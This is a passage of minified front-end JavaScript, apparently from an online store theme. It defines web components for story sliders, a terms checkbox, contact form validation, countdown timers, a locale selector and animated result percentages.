i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);